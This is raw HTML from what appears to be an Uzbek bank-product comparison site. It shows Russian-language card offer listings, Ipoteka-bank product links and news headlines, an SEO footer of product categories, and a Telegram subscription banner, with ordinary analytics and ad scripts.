<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3485106786_41028" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/card/mastercard-platinum-usd-eur" onclick="gAnalytica.elementFree('Валютные карты','Национальный банк Узбекистана','MasterCard Platinum')"  >
                    <img src="/upload/resize_cache/iblock/99c/265_151_1/99c0fab88269303e3a61d697aee07843.png" alt="MasterCard Platinum">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Национальный банк Узбекистана</span>
                <a target="_blank"  href="/card/mastercard-platinum-usd-eur" onclick="gAnalytica.elementFree('Валютные карты','Национальный банк Узбекистана','MasterCard Platinum')"  >MasterCard Platinum</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            долл. США                        </span>
                    <span class="inner-table medium-text">Валюта</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        MasterCard                    </span>
                    <span class="inner-table medium-text">Система</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Онлайн"><img alt="Онлайн" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Онлайн</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Открытие</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/card/mastercard-platinum-usd-eur"  onclick="gAnalytica.elementFree('Валютные карты','Национальный банк Узбекистана','MasterCard Platinum')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3485106786_43671" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/card/mastercard-platinum-flydubai-usd" onclick="gAnalytica.elementFree('Валютные карты','Национальный банк Узбекистана','Mastercard Platinum FlyDubai (USD)')"  >
                    <img src="/upload/resize_cache/iblock/b2b/265_151_1/qg32rmvika1c56xkzev33zy91xrfws5r.png" alt="Mastercard Platinum FlyDubai (USD)">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Национальный банк Узбекистана</span>
                <a target="_blank"  href="/card/mastercard-platinum-flydubai-usd" onclick="gAnalytica.elementFree('Валютные карты','Национальный банк Узбекистана','Mastercard Platinum FlyDubai (USD)')"  >Mastercard Platinum FlyDubai (USD)</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            долл. США                        </span>
                    <span class="inner-table medium-text">Валюта</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        MasterCard                    </span>
                    <span class="inner-table medium-text">Система</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span>, <span class="o_icon" title="Онлайн"><img alt="Онлайн" src="/local/templates/main/icons/online.svg"/> </span><span class="medium-text">Онлайн</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Открытие</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/card/mastercard-platinum-flydubai-usd"  onclick="gAnalytica.elementFree('Валютные карты','Национальный банк Узбекистана','Mastercard Platinum FlyDubai (USD)')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                <div class="table-card-offers-bottom" id="bx_3485106786_303" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg" alt="Compare">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/card/uzcard303" onclick="gAnalytica.elementFree('Сумовые карты','Mybank','Кобейджинговая карта Uzcard-Mastercard')"  >
                    <img src="/upload/no_photo_org.png" alt="Кобейджинговая карта Uzcard-Mastercard">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Mybank</span>
                <a target="_blank"  href="/card/uzcard303" onclick="gAnalytica.elementFree('Сумовые карты','Mybank','Кобейджинговая карта Uzcard-Mastercard')"  >Кобейджинговая карта Uzcard-Mastercard</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                            сум                        </span>
                    <span class="inner-table medium-text">Валюта</span>
                </div>

                <div class="table-card-offers-block3">
                    <span class="medium-text">
                        Uzcard                    </span>
                    <span class="inner-table medium-text">Система</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                   <span class="online_btn in_col">
                              <span class="o_icon" title="Банк"><img alt="Банк" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Банк</span>                          </span>
                                            </span>
                    <span class="inner-table medium-text">Открытие</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                <a target="_blank"  href="/card/uzcard303"  onclick="gAnalytica.elementFree('Сумовые карты','Mybank','Кобейджинговая карта Uzcard-Mastercard')"  >Подробнее
                    <img src="/local/templates/main/svg/detail.svg" alt="Подробнее">
                </a>
            </div>
        </div>
    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
            <div class="only_desk">
                    </div>
                <div class="only_mob mob_banner">
            <!--Тип баннера: Media banner--> <!--Расположение: середина страницы (mobile)--> <div id="adfox_170894380801451236"></div> <script> window.yaContextCb.push(()=>{ Ya.adfoxCode.create({ ownerId: 381864, containerId: 'adfox_170894380801451236', params: { pp: 'catr', ps: 'fneb', p2: 'p', pk: 'mob section rus rastyashka' } }) }) </script>        </div>
                    
                </div>
            </div>
        </div>
    </div>

    
<div class="bg-white" style="    padding-top: 30px;">
    <div class="layout-wrapper container">
        <div class="feed-back">
            <div class="organization-offers">
                <span class="semibold-text">Продукты банка</span>
                <div class="organization-offers-blocks">
                                                    <div class="organization-offers-block">
                                <a href="/deposits/tags/ipoteka-bank">
                                    <img src="/local/templates/main/img/Mask Group 201.png" alt="Вклады">
                                    <span class="medium-text">Вклады</span>
                                </a>
                            </div>
                                                                            <div class="organization-offers-block">
                                <a href="/credits/tags/ipoteka-bank">
                                    <img src="/local/templates/main/img/Mask Group 202.png" alt="Кредиты">
                                    <span class="medium-text">Кредиты</span>
                                </a>
                            </div>
                                                                            <div class="organization-offers-block">
                                <a href="/cards/tags/ipoteka-bank">
                                    <img src="/local/templates/main/img/Mask Group 204.png" alt="Карты">
                                    <span class="medium-text">Карты</span>
                                </a>
                            </div>
                                                                    <div class="organization-offers-block">
                            <a href="/ipoteka/tags/ipoteka-bank">
                                <img src="/local/templates/main/img/Mask Group 198.png" alt="Ипотека">
                                <span class="medium-text">Ипотека</span>
                            </a>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="bg-white" style="    padding-top: 30px;">
    <div class="layout-wrapper container">
    
    <div class="news-block-bank">
                              <span class="semibold-text">
                                  Новости                              </span>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">07.04.2023</p>
                </div>
                <span  data-link="/news/s-detskoy-bankovskoy-kartoy-ot-ipoteka-bank-vash-rebenok-smozhet-nauchitsya-upravlyat-svoimi-raskhod216259" class="lenta-novostiText1">
                    С детской банковской картой от Ипотека-банк – Ваш Ребенок сможет научиться управлять своими расходами                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">05.08.2021</p>
                </div>
                <span  data-link="/news/vnimaniyu-derzhateley-bankovskikh-kart203872" class="lenta-novostiText1">
                    Вниманию держателей банковских карт                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">14.07.2021</p>
                </div>
                <span  data-link="/news/budte-ostorozhen-moshenniki203388" class="lenta-novostiText1">
                    Будьте осторожен: мошенники!                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">02.06.2021</p>
                </div>
                <span  data-link="/news/kreditnaya-liniya-fonda-opek-dlya-akib-ipoteka-bank-podderzhit-razvitie-malogo-i-srednego-biznesa-i-202337" class="lenta-novostiText1">
                    Кредитная линия Фонда ОПЕК для АКИБ «Ипотека-банк» поддержит развитие малого и среднего бизнеса и частного сектора в Узбекистане                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">01.06.2021</p>
                </div>
                <span  data-link="/news/ipoteka-bank-zaklyuchil-pervuyu-v-svoey-istorii-sdelku-s-forvardnym-valyutnym-optsionom202256" class="lenta-novostiText1">
                    Ипотека-банк заключил первую в своей истории сделку с форвардным валютным опционом                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">29.10.2020</p>
                </div>
                <span  data-link="/news/mezhdu-ao-kompaniya-po-refinansirovaniyu-ipoteki-uzbekistana-i-akib-ipoteka-bank-podpisano-generalno199085" class="lenta-novostiText1">
                    Между  АО “Компания по рефинансированию ипотеки Узбекистана” и АКИБ “Ипотека-банк” подписано Генеральное соглашение, предусматривающее выделение ипотечного кредита                </span>
            </div>
        
    </div>

    </div>
</div>
<style>
    .link-stats a{
        margin-right: 15px;
    }
</style>        

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Все продукты на Bank.uz    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Вклады                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/deposits/sumovye-vklady">
                            Сумовые вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/valyutnye-vklady">
                            Валютные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/vklady-v-zolote">
                            Вклады в золоте                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Вклады онлайн                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Сберегательные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Накопительные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Срочные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Вклады от Yangi Bank                         </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Кредиты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/potrebitelskiy-kredit">
                            Потребительский кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/obrazovatelnyy-kredit">
                            Образовательный кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/overdraft">
                            Овердрафт                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Кредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Автокредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Онлайн кредиты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Кредиты с льготным периодом                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Кредиты наличными                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Кредиты на карту                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Автокредиты на электромобили                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Кредиты от Yangi Bank                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Автокредит                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Микрозаймы                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/onlayn-kredit-na-kartu">
                            Онлайн микрозаймы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-pasportu">
                            Кредит по паспорту без справок                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/mikrozaym-bez-dokumentov">
                            Микрозайм без документов                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-zalog-avto">
                            Кредит под залог авто                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ипотека                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/novostroyki">
                            Новостройки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/vtorichnyy-rynok">
                            Вторичный рынок                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Кредит на ремонт                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Карты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/cards/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/valyutnye-karty">
                            Валютные карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/debetovye-karty">
                            Дебетовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/kreditnye-karty">
                            Кредитные карты                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Карты Мир в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Карты Humo                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Карты Maestro                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Карты Maestro в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            Карты MasterCard в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa карты в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            Карты UnionPay                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Карты Uzcard                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Виртуальные карты Visa                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Карты рассрочки                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Карты с доставкой                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Кобейджинговые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Виртуальные карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Детские карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Карты Visa Gold в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            Карты от APEXBANK                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Бизнес                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/corp-credits">
                            Кредиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-deposits">
                            Депозиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-rko">
                            Расчётно-кассовое обслуживание                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-factoring">
                            Факторинговые компании                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Страхование                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        ОСАГО                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Организации                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/orgs/banks">
                            Банки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/strahovye-kompanii">
                            Страховые компании                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/mikrokreditnye-organizatsii">
                            Микрокредитные организации                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lombardy">
                            Ломбарды                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lizing">
                            Лизинг                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Филиалы и Банкоматы                 </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/filialy">
                            Филиалы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/bankomaty">
                            Банкоматы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/kartomaty">
                            Картоматы                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Курсы валют                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/currency">
                        Текущие курсы валют                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/currency/archive">
                        Архив курсов валют                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Другое                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/perevodi">
                        P2P переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/money-transfers">
                        Денежные переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/rassrochka">
                        Рассрочка                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/news">
                        Новости                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Показать еще</span>
        <span class="hide">Скрыть</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Получайте самые выгодные предложения банков    </p>
<div>
	Подпишитесь на наш Телеграм канал</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/bankuz_official" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Подписаться </button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Получайте самые выгодные предложения банков                                        Подпишитесь на наш Телеграм канал            </div>
            <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Подписаться </a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
